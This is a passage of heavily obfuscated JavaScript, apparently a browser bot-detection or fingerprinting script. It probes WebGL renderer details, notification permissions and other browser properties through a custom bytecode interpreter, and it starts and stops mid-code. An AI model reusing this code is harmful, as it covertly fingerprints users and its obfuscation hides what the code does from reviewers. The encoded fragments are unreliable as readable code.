frw=RQ[sl()[EM(nE)].apply(null,[B7,PF,VO])][sl()[EM(Tfw)](Bn,z0,rx)](xL()[RA(Sk)](bE,bn,Pj,IF))[xL()[RA(d4w)].apply(null,[Rh,z7,HL(HL({})),v7])];var Qrw;return Qrw=sl()[EM(Z0)](tO,sg,WUw)[sl()[EM(U7)].apply(null,[WL,PF,JL])](D6w?sl()[EM(j9)](pR,HL(GC),hSw):sl()[EM(dN)](HD,Xn,TK),xL()[RA(xg)](NZ,UG,Zj,Z0))[sl()[EM(U7)].apply(null,[WL,FY,JL])](Mfw?sl()[EM(j9)](pR,Lp,hSw):sl()[EM(dN)](HD,MZ,TK),xL()[RA(xg)](NZ,UG,HV,wR))[sl()[EM(U7)](WL,HL(HL([])),JL)](SSw?sl()[EM(j9)].call(null,pR,wR,hSw):sl()[EM(dN)].call(null,HD,xl,TK),xL()[RA(xg)](NZ,UG,fD,k7))[Cj(typeof sl()[EM(Rj)],bV([],[][[]]))?sl()[EM(U7)](WL,Xn,JL):sl()[EM(GC)].apply(null,[sm,Z2,OL])](frw?sl()[EM(j9)].apply(null,[pR,Pj,hSw]):sl()[EM(dN)](HD,xl,TK)),jv.pop(),Qrw;}break;case RB:{jv.push(N3w);try{var Kz=jv.length;var cz=HL({});var nSw=zG[LY];var CQw=RQ[b7()[xn(l9)](vN,gY,lR,dN,qn)][sl()[EM(gx)].apply(null,[Gh,xl,CR])](RQ[gl()[Lj(j9)].apply(null,[KJ,nh,Yj,XK])],xZ(typeof b7()[xn(bF)],bV(sl()[EM(Z0)](tO,Vp,MUw),[][[]]))?b7()[xn(Wt)](HL({}),z7,Qww,xrw,rsw):b7()[xn(w9)].call(null,g7,vX,XL,dC,Gl));if(CQw){nSw++;if(CQw[Cj(typeof gZ()[Mh(gY)],bV(xZ(typeof sl()[EM(Z2)],bV('',[][[]]))?sl()[EM(GC)].call(null,cZ,YT,L6w):sl()[EM(Z0)].call(null,tO,AG,MUw),[][[]]))?gZ()[Mh(l9)].call(null,SA,Iqw,tD,Z2,vV,kO):gZ()[Mh(Z0)].call(null,Z0,Bsw,xl,dQw,HL(HL({})),PZ)]){CQw=CQw[gZ()[Mh(l9)](dT,Iqw,YT,Z2,HL({}),kO)];nSw+=bV(YD(CQw[sl()[EM(l9)](WA,vV,Dh)]&&xZ(CQw[sl()[EM(l9)](WA,KJ,Dh)],GC),GC),YD(CQw[sl()[EM(vX)](K3w,z7,NC)]&&xZ(CQw[sl()[EM(vX)](K3w,fD,NC)],xZ(typeof b7()[xn(vN)],'undefined')?b7()[xn(Wt)].apply(null,[Et,z7,Dn,N7,DQw]):b7()[xn(w9)](v7,PP,XL,dC,Gl)),LY));}}var pbw;return pbw=nSw[xZ(typeof xL()[RA(Tfw)],bV('',[][[]]))?xL()[RA(HX)].call(null,Gm,ck,vZ,kC):xL()[RA(nh)](jP,jm,PP,HL(l9))](),jv.pop(),pbw;}catch(dK){jv.splice(tt(Kz,GC),Infinity,N3w);var V3w;return V3w=xZ(typeof gl()[Lj(J7)],'undefined')?gl()[Lj(Wt)](AG,HL({}),wm,zO):gl()[Lj(Mn)].apply(null,[H9,HL(GC),fR,PW]),jv.pop(),V3w;}jv.pop();}break;case LQ:{var J3w=Grw[As];jv.push(z6w);var Bww;return Bww=RQ[b7()[xn(l9)](In,vV,sh,dN,qn)][sl()[EM(gx)].call(null,Gh,HL([]),cI)](RQ[gl()[Lj(bh)].call(null,HL(HL(GC)),B7,TO,pv)][sl()[EM(HD)](wg,HL(HL(l9)),JW)],J3w),jv.pop(),Bww;}break;case F6:{jv.push(Sbw);var NK=function(J3w){return O1w.apply(this,[LQ,arguments]);};var h4w=[xL()[RA(dg)](Mc,zV,fD,YT),gl()[Lj(Nj)].call(null,N8,z7,hZ,IW)];var Xsw=h4w[xL()[RA(wA)](Nv,U8,Tx,l9)](function(Q3w){var l5w=NK(Q3w);jv.push(PHw);if(HL(HL(l5w))&&HL(HL(l5w[gl()[Lj(fW)](Vp,TP,vN,rW)]))&&HL(HL(l5w[gl()[Lj(fW)](GC,HL(HL({})),vN,rW)][xL()[RA(nh)](z9,jm,HL({}),FL)]))){l5w=l5w[xZ(typeof gl()[Lj(kM)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[Zj,VW,RR,GG]):gl()[Lj(fW)](In,IF,vN,rW)][xL()[RA(nh)](z9,jm,HL(HL(GC)),WL)]();var Xbw=bV(xZ(l5w[gZ()[Mh(B7)](HX,G8,j9,U8,Zj,tY)](b7()[xn(v7)].call(null,GC,vN,St,HX,Eh)),GX(GC)),YD(RQ[xL()[RA(Zj)].apply(null,[LN,U7,HL({}),nC])](A8(l5w[gZ()[Mh(B7)](PP,G8,nE,U8,Hm,tY)](Xj()[JO(dN)].apply(null,[dN,U8,Vc,Qj,Ep,pF])),GX(GC))),GC));var GT;return jv.pop(),GT=Xbw,GT;}else{var nHw;return nHw=gl()[Lj(Mn)].apply(null,[tD,z0,fR,jJ]),jv.pop(),nHw;}jv.pop();});var b3w;return b3w=Xsw[gZ()[Mh(dN)](HL(HL(l9)),qN,In,H9,Hm,YG)](Cj(typeof sl()[EM(Pj)],'undefined')?sl()[EM(Z0)].call(null,tO,xg,IJ):sl()[EM(GC)].call(null,F3w,sL,Hg)),jv.pop(),b3w;}break;case mb:{jv.push(Yl);throw new (RQ[gl()[Lj(UP)](GC,tD,Ug,BHw)])(gl()[Lj(gx)].call(null,VW,PP,sg,sQw));}break;case q6:{var fbw=Grw[As];var Cz=Grw[q6];jv.push(wn);if(bg(Cz,null)||A8(Cz,fbw[sl()[EM(l9)](WA,KC,Gj)]))Cz=fbw[sl()[EM(l9)](WA,vc,Gj)];for(var H5w=l9,KHw=new (RQ[gl()[Lj(Jv)](sW,N9,kz,Qp)])(Cz);g0(H5w,Cz);H5w++)KHw[H5w]=fbw[H5w];var dBw;return jv.pop(),dBw=KHw,dBw;}break;case js:{var FQw=Grw[As];var Fbw=Grw[q6];jv.push(vHw);var XUw=bg(null,FQw)?null:q7(xL()[RA(dC)].call(null,Tc,Xx,dg,gm),typeof RQ[Oh()[R7(LY)](dN,USw,Qj,HL(HL([])),dZ)])&&FQw[RQ[xZ(typeof Oh()[R7(Z0)],'undefined')?Oh()[R7(H9)].apply(null,[lZ,Ax,LY,Z2,EUw]):Oh()[R7(LY)](dN,USw,WL,HL(HL(GC)),dZ)][sl()[EM(TE)].call(null,Wg,HD,bW)]]||FQw[gl()[Lj(xE)](MZ,z0,Et,YC)];if(q7(null,XUw)){var d5w,xbw,Cbw,Q6w,Csw=[],p6w=HL(zG[LY]),I1w=HL(GC);try{var mfw=jv.length;var jfw=HL({});if(Cbw=(XUw=XUw.call(FQw))[gl()[Lj(tD)](B7,B7,KJ,zj)],xZ(l9,Fbw)){if(Cj(RQ[b7()[xn(l9)].call(null,dT,pF,E4w,dN,qn)](XUw),XUw)){jfw=HL(HL({}));return;}p6w=HL(GC);}else for(;HL(p6w=(d5w=Cbw.call(XUw))[sl()[EM(In)](gm,HD,F5w)])&&(Csw[Cj(typeof gl()[Lj(Hm)],bV([],[][[]]))?gl()[Lj(LY)](dT,bh,E7,x6w):gl()[Lj(Wt)](WL,dg,B4w,ESw)](d5w[gZ()[Mh(l9)].call(null,KC,xrw,sW,Z2,HL([]),kO)]),Cj(Csw[sl()[EM(l9)].call(null,WA,HL(GC),ZL)],Fbw));p6w=HL(l9));}catch(j4w){jv.splice(tt(mfw,GC),Infinity,vHw);I1w=HL(wr[sl()[EM(gm)](z0,dC,rg)]()),xbw=j4w;}finally{jv.splice(tt(mfw,GC),Infinity,vHw);try{var w4w=jv.length;var t4w=HL({});if(HL(p6w)&&q7(null,XUw[Xj()[JO(dN)].call(null,dN,HL(HL(l9)),lfw,nh,nh,pF)])&&(Q6w=XUw[Xj()[JO(dN)].apply(null,[dN,KC,lfw,HL(GC),v7,pF])](),Cj(RQ[b7()[xn(l9)].call(null,WL,j9,E4w,dN,qn)](Q6w),Q6w))){t4w=HL(HL(q6));return;}}finally{jv.splice(tt(w4w,GC),Infinity,vHw);if(t4w){jv.pop();}if(I1w)throw xbw;}if(jfw){jv.pop();}}var fUw;return jv.pop(),fUw=Csw,fUw;}jv.pop();}break;case J6:{var SQw=Grw[As];jv.push(m4w);if(RQ[gl()[Lj(Jv)](fp,Jv,kz,pN)][Cj(typeof sl()[EM(gG)],'undefined')?sl()[EM(U1w)](wR,U7,lL):sl()[EM(GC)](Oj,gm,GHw)](SQw)){var Afw;return jv.pop(),Afw=SQw,Afw;}jv.pop();}break;case H0:{var vsw=Grw[As];return vsw;}break;case W3:{jv.push(tM);if(HL(Kn(gZ()[Mh(fp)](VD,zM,TE,PF,kg,tD),RQ[xZ(typeof gl()[Lj(vT)],'undefined')?gl()[Lj(Wt)](PP,zA,fO,lfw):gl()[Lj(bh)](TP,Ep,TO,r2)]))){var Jsw;return jv.pop(),Jsw=null,Jsw;}var Ybw=RQ[gl()[Lj(bh)].apply(null,[Xn,FY,TO,r2])][gZ()[Mh(fp)](HL(l9),zM,HX,PF,HL(l9),tD)];var Yz=Ybw[xL()[RA(Tk)].apply(null,[IX,kD,HL(GC),HL(HL([]))])];var D5w=Ybw[sl()[EM(Tk)](Ep,HL(l9),Qm)];var L5w=Ybw[gl()[Lj(sW)](g7,vX,vc,HW)];var Ofw;return Ofw=[Yz,xZ(D5w,l9)?l9:A8(D5w,l9)?GX(GC):GX(LY),L5w||gl()[Lj(Vj)](fD,dg,O3w,kO)],jv.pop(),Ofw;}break;case pb:{var ZQw={};jv.push(qM);var V4w={};try{var R4w=jv.length;var Pbw=HL(q6);var Isw=new (RQ[sl()[EM(Ul)](RR,k7,kF)])(l9,l9)[xZ(typeof gl()[Lj(bh)],'undefined')?gl()[Lj(Wt)](HL(HL(l9)),Vp,P4w,AT):gl()[Lj(Mrw)].apply(null,[Z2,HL(HL(GC)),Jg,v8])](xL()[RA(J7)](SE,Bz,Hn,IL));var hsw=Isw[sl()[EM(pm)](ph,HL([]),SI)](xZ(typeof Xj()[JO(z0)],bV([],[][[]]))?Xj()[JO(Z2)](dj,KC,kk,TP,kC,OT):Xj()[JO(PP)](v7,AG,hQw,zt,tD,Sk));var qK=Isw[xL()[RA(Ll)](K8,Tfw,N9,Jv)](hsw[gl()[Lj(FT)](E7,HD,vj,f8)]);var Qfw=Isw[xL()[RA(Ll)].call(null,K8,Tfw,xE,gY)](hsw[sl()[EM(qj)].call(null,nE,HL({}),OX)]);ZQw=Kk(df,[Cj(typeof xL()[RA(Z0)],'undefined')?xL()[RA(vT)](ZY,qj,l9,HL(l9)):xL()[RA(HX)](Kfw,gK,dN,FY),qK,sl()[EM(Fww)].call(null,mA,HL(HL([])),xww),Qfw]);var Ffw=new (RQ[sl()[EM(Ul)](RR,HL(HL({})),kF)])(zG[LY],wr[sl()[EM(gm)](z0,xg,Mp)]())[gl()[Lj(Mrw)].call(null,HX,GC,Jg,v8)](Cj(typeof gl()[Lj(sR)],'undefined')?gl()[Lj(UZ)](dC,Xx,DQw,Yc):gl()[Lj(Wt)](Tx,GC,XQw,P4w));var Lfw=Ffw[sl()[EM(pm)].apply(null,[ph,bF,SI])](Xj()[JO(PP)](v7,xl,hQw,Et,UC,Sk));var rUw=Ffw[xZ(typeof xL()[RA(H9)],'undefined')?xL()[RA(HX)](V1w,P1w,wR,g7):xL()[RA(Ll)].call(null,K8,Tfw,HV,vV)](Lfw[gl()[Lj(FT)](U7,HL(HL(l9)),vj,f8)]);var G1w=Ffw[xL()[RA(Ll)].call(null,K8,Tfw,gm,fD)](Lfw[sl()[EM(qj)](nE,AG,OX)]);V4w=Kk(df,[xL()[RA(X7)](tJ,In,HL(l9),hO),rUw,sl()[EM(N4w)].apply(null,[U1w,HL({}),IV]),G1w]);}finally{jv.splice(tt(R4w,GC),Infinity,qM);var nz;return nz=Kk(df,[sl()[EM(Wn)](Wm,fp,pp),ZQw[xL()[RA(vT)](ZY,qj,Qj,w9)]||null,sl()[EM(hV)].call(null,xV,cN,Dp),ZQw[sl()[EM(Fww)].apply(null,[mA,HL([]),xww])]||null,Cj(typeof gl()[Lj(tD)],'undefined')?gl()[Lj(Wg)](HL(l9),fp,vX,NN):gl()[Lj(Wt)](kg,Xx,Oj,b1w),V4w[xL()[RA(X7)](tJ,In,IL,w9)]||null,gZ()[Mh(sW)].apply(null,[Et,crw,HX,Jv,tD,vN]),V4w[sl()[EM(N4w)].call(null,U1w,IF,IV)]||null]),jv.pop(),nz;}jv.pop();}break;case wQ:{var kHw=Grw[As];jv.push(VO);if(xZ([xL()[RA(Rj)].apply(null,[GW,jM,Ep,z7]),sl()[EM(JA)](sR,vN,zW),gl()[Lj(nm)](kC,xg,j9,bX)][gZ()[Mh(B7)](Qj,Y7,tD,U8,HL([]),tY)](kHw[sl()[EM(pR)].apply(null,[UP,WZ,kA])][xL()[RA(vn)](dX,lV,bF,HL(HL(l9)))]),GX(GC))){jv.pop();return;}RQ[gZ()[Mh(FY)](HV,Kww,nE,PF,Et,m5w)](function(){jv.push(QK);var z3w=HL(HL(As));try{var O5w=jv.length;var r6w=HL([]);if(HL(z3w)&&kHw[sl()[EM(pR)].apply(null,[UP,Hn,Xg])]&&(kHw[sl()[EM(pR)](UP,dC,Xg)][xL()[RA(d4w)](Nc,z7,LY,v7)](sl()[EM(Mk)].apply(null,[PM,Wt,L2]))||kHw[sl()[EM(pR)](UP,U8,Xg)][xL()[RA(d4w)](Nc,z7,E7,Wc)](xL()[RA(cR)](kI,bh,Hn,KJ)))){z3w=HL(HL([]));}}catch(vSw){jv.splice(tt(O5w,GC),Infinity,QK);kHw[xZ(typeof sl()[EM(CG)],bV('',[][[]]))?sl()[EM(GC)](hV,HL(HL(GC)),Jg):sl()[EM(pR)](UP,z7,Xg)][sl()[EM(rD)].apply(null,[bQw,HL(l9),vY])](new (RQ[gl()[Lj(pK)](HL(HL([])),HL(GC),tD,CA)])(Xj()[JO(S8)].apply(null,[U8,Qj,hbw,wg,Jv,nC]),Kk(df,[xL()[RA(jm)].apply(null,[pww,pK,cN,z7]),HL(HL([])),gl()[Lj(Cqw)](Ct,Vp,FL,Kp),HL({}),xZ(typeof gl()[Lj(jL)],'undefined')?gl()[Lj(Wt)](cN,GC,Ok,DD):gl()[Lj(fR)].apply(null,[AG,HL([]),jm,At]),HL(HL({}))])));}if(HL(z3w)&&xZ(kHw[gl()[Lj(CG)].apply(null,[HL(HL(l9)),HL(HL([])),Wc,Rfw])],gl()[Lj(PG)].call(null,l9,Lp,Sk,Rx))){z3w=HL(HL(q6));}if(z3w){kHw[sl()[EM(pR)].call(null,UP,gm,Xg)][sl()[EM(rD)](bQw,PF,vY)](new (RQ[gl()[Lj(pK)](dg,Pj,tD,CA)])(Oh()[R7(nC)](kC,jM,FY,Xn,DO),Kk(df,[xL()[RA(jm)](pww,pK,z7,Z0),HL(As),gl()[Lj(Cqw)](lh,HD,FL,Kp),HL(q6),gl()[Lj(fR)](wR,HL(GC),jm,At),HL(HL([]))])));}jv.pop();},zG[LY]);jv.pop();}break;case Cr:{jv.push(qk);RQ[gl()[Lj(j9)](nh,In,Yj,m6w)][xL()[RA(UZ)](x7,FY,UP,HL(l9))](xL()[RA(Yl)].call(null,mW,Zj,LY,HL(HL(l9))),function(kHw){return O1w.apply(this,[wQ,arguments]);});jv.pop();}break;case AI:{jv.push(bx);throw new (RQ[gl()[Lj(UP)](j9,GC,Ug,AL)])(gl()[Lj(gx)].apply(null,[HL({}),HL(HL([])),sg,I3w]));}break;}};var YD=function(Orw,l3w){return Orw<<l3w;};var pBw=function(){return QN.apply(this,[Ob,arguments]);};var tt=function(V6w,S6w){return V6w-S6w;};var q7=function(pHw,xfw){return pHw!=xfw;};var xZ=function(D3w,xQw){return D3w===xQw;};var nT=function(){return QN.apply(this,[RB,arguments]);};var Xz=function(){ln=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var MHw=function(){UK=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hww=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var YSw=function(Dsw,HBw){var U5w=RQ["Math"]["round"](RQ["Math"]["random"]()*(HBw-Dsw)+Dsw);return U5w;};var g5w=function(U4w){var HQw=0;for(var U6w=0;U6w<U4w["length"];U6w++){HQw=HQw+U4w["charCodeAt"](U6w);}return HQw;};var ASw=function(){GSw=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Bbw=function(w1w){if(w1w===undefined||w1w==null){return 0;}var m3w=w1w["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return m3w["length"];};var Kk=function wK(AHw,zz){var mHw=wK;do{switch(AHw){case bd:{AHw+=cB;return jv.pop(),sbw=PSw,sbw;}break;case UF:{rA=QN(N1,[]);QN(Pr,[]);QN(Zf,[zT()]);(function(qBw,Xfw){return QN.apply(this,[b6,arguments]);}(['j','GB','b$$G$w888888','b$_BG','65B6Bb_5B$w888888','b6','68Bb','G5_bt','8','j8888888','j8','t','G5','6','6BBB','j856','6_','5t8','5888','G','b','5','jG','j888','GGG','jwb_','5wjj'],vX));zG=QN(Rc,[['68B$w888888','t','8','5$$w888888','G5','65B6Bb_5B$w888888','65t5bbG','tGttb8_w888888','b$$G$w888888','b$_BG','ttttttt','68t56B$','j5t','$j5','j856','586t','Gb88','b8','tjB5','jbGt6','5','6','b','j8','j5','j$','j','j88','G','$','_','B','58','j5b','j888','jB5','65B6Bb_5Bb','G888','j88j','5BBB','j8888','55','jB','5$8','jt','5j','58jb','BBBBBB','BBB','BB','5555','5jB','jwtj','$$$','Gb88888','t_$','jw6G','jw_G','5wjj'],HL([])]);AHw-=AU;Pd=function XrkNZvqsVU(){function I4(){return AD(D7()[RW(db)]+'',rw()+1);}lD();gD();lf();function Ub(mA,fA){return mA in fA;}function NA(hA,L){return hA>>>L;}function nD(NW,cW){return NW%cW;}function hb(){var nW=['Vw','WG','GD','pJ','BZ','Zw','DB'];hb=function(){return nW;};return nW;}function Bw(){return rW.apply(this,[MB,arguments]);}function rb(nR,wB){return nR<<wB;}function Tb(NX,gb){return NX*gb;}function pt(){this["lt"]=(this["kf"]&0xffff)+0x6b64+(((this["kf"]>>>16)+0xe654&0xffff)<<16);this.A4=cB;}function W4(){return Ow.apply(this,[R,arguments]);}function vX(){var h7=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);vX=function(){return h7;};return h7;}function LB(Z){return -Z;}function s7(){return ["RZ\\P;,","]\'>&A","Jzj\vYC","5l>;lkRj=;eQ33gb20DZ"];}function Eb(){this["Lb"]=(this["Lb"]&0xffff)*0xcc9e2d51+(((this["Lb"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.A4=mR;}function XD(){F7=["WB7\x07]","HA/o\rU","","ZcljSXXU","","+_\x00]\bTE;\\A\x00PP[QD8BQQ[QO3BGA[\\^I%BYUAWN","","L71)qqq&%/}X9W%mPo~`G\'nC$r["];}function XA(Ut){return hb()[Ut];}function Y6(mb,IP){return mb+IP;}function rw(){return V(D7()[RW(db)]+'',";",Zb());}function PR(){return xG.apply(this,[W,arguments]);}function JR(sP,qX){return sP==qX;}function gP(){this["Lb"]=nX(this["fD"],this["FZ"]);this.A4=Fw;}function QZ(){return CW.apply(this,[z6,arguments]);}function qb(){return AD(D7()[RW(db)]+'',cA(),rw()-cA());}function Ef(gR,IX){var lR=Ef;switch(gR){case IR:{var TZ=IX[bD];TZ[TZ[CD](W6)]=function(){this[wA](rJ.h,this[JD]());};Ef(U4,[TZ]);}break;case pX:{var Kf=IX[bD];if(NR(this[lB].length,ID))this[lB]=Object.assign(this[lB],Kf);}break;case MB:{bP=function(){return YR.apply(this,[nb,arguments]);};I7=function(rA,dB,rX,kX){return YR.apply(this,[Cb,arguments]);};pW=function(qG){this[lB]=[qG[p4].c];};AR=function(cG,cJ){return Ef.apply(this,[j,arguments]);};zt=function(ww,Lt){return Ef.apply(this,[XR,arguments]);};L4=function(){this[lB][this[lB].length]={};};GR=function(){this[lB].pop();};sX=function(){return [...this[lB]];};qP=function(Kf){return Ef.apply(this,[pX,arguments]);};gW=function(){this[lB]=[];};xf=function(){return YR.apply(this,[Dw,arguments]);};CZ=function(){return YR.apply(this,[E7,arguments]);};d7=function(gX,qf,hB,KA){return K.apply(this,[j,arguments]);};If=function(GJ,gw,lJ){return K.apply(this,[Uf,arguments]);};fJ=function(){return K.apply(this,[SG,arguments]);};Gb=function(z7,XX,tG){return Ef.apply(this,[rB,arguments]);};K(rB,[]);Kw=wZ();XD();K.call(this,qW,[hb()]);GZ();MD.call(this,CR,[hb()]);UD=Q6();MD.call(this,PJ,[hb()]);K6=s7();MD.call(this,YW,[hb()]);RA=MD(t6,[['V_','Vh','zTz','zEJJYEEEEEE','zEJVYEEEEEE'],V4({})]);rJ={h:RA[ID],j:RA[SZ],d:RA[db]};;bA=class bA {constructor(){this[Q4]=[];this[l4]=[];this[lB]=[];this[lZ]=ID;Ow(cD,[this]);this[vX()[XA(tB)].apply(null,[V4(ID),r,LB(lw)])]=Gb;}};return bA;}break;case NJ:{var Jf=IX[bD];Jf[Jf[CD](KZ)]=function(){var m7=this[B4]();var zG=this[lB].pop();var R6=this[lB].pop();var KP=this[lB].pop();var A=this[Q4][rJ.h];this[wA](rJ.h,zG);try{this[zR]();}catch(ER){this[lB].push(this[BP](ER));this[wA](rJ.h,R6);this[zR]();}finally{this[wA](rJ.h,KP);this[zR]();this[wA](rJ.h,A);}};Ef(Dw,[Jf]);}break;case U4:{var Kt=IX[bD];Kt[Kt[CD](x6)]=function(){this[lB].push(QW(this[GA](),this[GA]()));};Ef(NJ,[Kt]);}break;case XR:{var ww=IX[bD];var Lt=IX[U4];for(var Jb of [...this[lB]].reverse()){if(Ub(ww,Jb)){return Lt[G6](Jb,ww);}}throw vX()[XA(r)](cf,tB,LB(wX));}break;case E7:{var J6=IX[bD];J6[J6[CD](J)]=function(){this[lB].push(this[JD]());};Ef(IR,[J6]);}break;case rB:{var z7=IX[bD];var XX=IX[U4];var tG=IX[R];this[l4]=this[jP](XX,tG);this[p4]=this[BP](z7);this[Gt]=new pW(this);this[wA](rJ.h,ID);try{while(QW(this[Q4][rJ.h],this[l4].length)){var bt=this[B4]();this[bt](this);}}catch(qw){}}break;case Dw:{var Yw=IX[bD];Yw[Yw[CD](TX)]=function(){this[lB].push(Tb(LB(SZ),this[GA]()));};}break;case j:{var cG=IX[bD];var cJ=IX[U4];return this[lB][pw(this[lB].length,SZ)][cG]=cJ;}break;}}function lP(){return CW.apply(this,[Cb,arguments]);}function l7(Vf){return ~Vf;}function gG(){var C4;C4=qb()-OJ();return gG=function(){return C4;},C4;}function jf(MG){return hb()[MG];}var If;function GZ(){sG=["","#YRWS!D+,tT]T\vQ\r","","q^X,SED[3]0oW<\v","6m\"uf$0utcWD/u","R","B"];}function Ot(){return Ow.apply(this,[A6,arguments]);}var CZ;function j6(){if(this["FZ"]<EX(this["fD"]))this.A4=gP;else this.A4=b;}function RR(){return xG.apply(this,[C6,arguments]);}function tf(){return mB.apply(this,[H6,arguments]);}var bP;var UD;function K(PB,xJ){var KD=K;switch(PB){case j:{var DD=xJ[bD];var v4=xJ[U4];var KX=xJ[R];var PP=xJ[pD];var xA=sG[Rw];var zw=Y6([],[]);var b4=sG[DD];for(var FJ=pw(b4.length,SZ);Tt(FJ,ID);FJ--){var G4=nD(Y6(Y6(FJ,PP),gG()),xA.length);var pA=tP(b4,FJ);var XP=tP(xA,G4);zw+=Ab(LG,[bW(sD(l7(pA),XP),sD(l7(XP),pA))]);}return MD(Ft,[zw]);}break;case Uf:{var Mf=xJ[bD];var WJ=xJ[U4];var tX=xJ[R];var TG=UD[FG];var Q=Y6([],[]);var K4=UD[WJ];for(var mw=pw(K4.length,SZ);Tt(mw,ID);mw--){var AA=nD(Y6(Y6(mw,tX),gG()),TG.length);var dA=tP(K4,mw);var dt=tP(TG,AA);Q+=Ab(LG,[sD(bW(l7(dA),l7(dt)),bW(dA,dt))]);}return Ab(w7,[Q]);}break;case JP:{var WA=xJ[bD];var wD=Y6([],[]);var PA=pw(WA.length,SZ);if(Tt(PA,ID)){do{wD+=WA[PA];PA--;}while(Tt(PA,ID));}return wD;}break;case qR:{var DP=xJ[bD];n6.N7=K(JP,[DP]);while(QW(n6.N7.length,tZ))n6.N7+=n6.N7;}break;case SG:{fJ=function(QX){return K.apply(this,[qR,arguments]);};MD(LX,[FA,VZ,AW,LB(g)]);}break;case rB:{SZ=+ ! ![];db=SZ+SZ;VZ=SZ+db;ID=+[];Rw=SZ+VZ;r=db-SZ+Rw;tB=VZ+r-db;Bf=r*db+Rw-tB;bb=db*tB-Bf+r;G6=db-SZ+bb;v6=tB*db+G6*Rw;FG=db*SZ*Rw+r-tB;Ct=FG*SZ-Bf+G6*bb;FR=r*SZ*Bf-FG;g=G6*FR*db-FG*SZ;wX=G6*FR*SZ+tB-Rw;AW=db+Rw*tB+r*Bf;rR=tB*FG+r+FR*SZ;VX=Bf*r-VZ+bb*FG;g4=VX*r+FG*Bf*VZ;Z6=VZ-Bf-SZ+Rw*tB;cb=bb+Rw*FR-FG*G6;QJ=FG*VX-FR-r;ZP=Bf*tB+r*VZ;hR=SZ*tB*r+FG+bb;I6=tB*Rw-bb+r;UP=r*bb-SZ-db*FG;Jt=G6+VZ*FR-FG-Bf;bR=G6+r*FR*SZ*Rw;P6=bb+tB-G6+db*VZ;k=VZ+VX*Rw+FR-bb;KJ=r+db*Bf*tB-Rw;Hf=bb+G6+FG*Rw+VZ;kD=G6*VZ*db+Rw*FR;jG=bb+SZ+VZ*VX;wA=SZ+FG*r+Rw+FR;Yf=SZ+Bf*r+db;hw=db*Rw*Bf+VX;pb=Bf*db+VZ*r-Rw;JW=VZ*FR*SZ*r-Bf;qA=VZ+tB*FG+G6;kP=VX*tB-FR+VZ+r;vG=db*FR-Rw-SZ+tB;CJ=VX*tB-db+FR-bb;YJ=VZ*tB+bb-SZ-FG;vZ=G6+Rw*FR+FG;YB=bb*db+FG*VZ+SZ;wG=tB*db+FG-r;MW=VZ*FG*Rw-db+SZ;jA=FG+db*G6+FR*SZ;TD=SZ*FR*Bf*db+G6;tZ=VZ+FG+bb*tB+SZ;FA=Rw*VZ*FG-r+Bf;dW=Rw-db+VZ*Bf;d4=Rw*FR-bb*FG+G6;Qt=tB*Bf+FR;PD=tB+FR*SZ*FG*db;Gt=r*bb*db+FG-Rw;lw=VX*db+bb-Bf+VZ;lB=G6*r*SZ+Rw+VX;p4=FR-Rw+bb+G6*tB;cf=G6*VZ+db-Rw+SZ;CD=bb*db*FG+VZ*tB;TX=G6-FG+FR+Rw*Bf;GA=VX+Rw-db+VZ*bb;KZ=FR*db+G6-Rw;B4=FR*tB+SZ+G6*db;Q4=FR*SZ+G6+FG+VX;zR=Bf*VZ*SZ+bb-r;BP=FR*FG+G6-SZ;x6=VZ+bb*Bf;W6=VZ*FR-Bf-Rw-db;JD=Rw+FR*FG+db+bb;J=Rw+G6*Bf+FG*VZ;lb=tB-FG+bb+VX*SZ;ZA=Rw*VZ*bb+r;lZ=VX+tB+bb;m6=bb+VX+G6-VZ;Tf=bb+r+Bf*G6+FR;vb=VX+G6*VZ-bb+FG;SR=FR+VX-tB+r-db;K7=FG*tB+db*bb*r;EB=VX+VZ-FG+tB+FR;gf=VZ*tB+Bf+db*VX;VD=r*FG+Rw*VZ*bb;RX=r-bb+VX*db-FR;V7=tB*FR-Rw*G6;KW=r*FR-VZ+bb-SZ;BG=G6+Rw*FR*db-VX;n=Rw+VX*db-VZ;HG=FR+VX+bb*Bf-db;b7=db*VZ+FG*tB*r;hZ=VX+Rw*db+Bf+VZ;DX=G6-VZ+tB*r*FG;U=G6*Rw*tB-r*db;WB=bb+Rw*FR*SZ+VX;l4=Rw*G6*VZ*db-tB;XB=db+FR*Bf-G6-Rw;R7=r+Rw*G6*tB+Bf;GP=Rw+VZ+SZ+bb;nP=FR*bb-Bf*Rw-G6;fG=G6+bb*db-Bf-Rw;Rf=bb+VZ+G6-r+Rw;OD=Bf*VZ+db-Rw;fR=FG+G6-Rw+bb+VZ;w6=Rw*db+r+Bf*VZ;Q7=Rw+Bf*FG-bb*db;Z4=Rw*FR+Bf*G6-SZ;AZ=G6+bb*r+Rw-db;TP=SZ+Bf*bb-Rw-FG;F=SZ+VX*VZ-r-db;S7=r-FG-tB+Bf*FR;OZ=FG+bb*tB+Rw*db;LR=db+tB-VZ+bb+G6;Df=Bf*tB+FR-bb+Rw;jP=G6+r+bb-VZ*Rw;dG=db*tB-FR+Bf*G6;Pt=Rw*Bf+FG*SZ;E6=Bf+G6*bb-r+tB;fW=FG+VZ*r-SZ-Bf;VP=VZ*bb*Rw-tB*db;}break;case qW:{var Z7=xJ[bD];fJ(Z7[ID]);var P7=ID;if(QW(P7,Z7.length)){do{D7()[Z7[P7]]=function(){var Xt=Z7[P7];return function(jt,pZ,zW,Af){var gB=n6(Ct,pZ,hR,Af);D7()[Xt]=function(){return gB;};return gB;};}();++P7;}while(QW(P7,Z7.length));}}break;case wW:{var Ob=xJ[bD];var 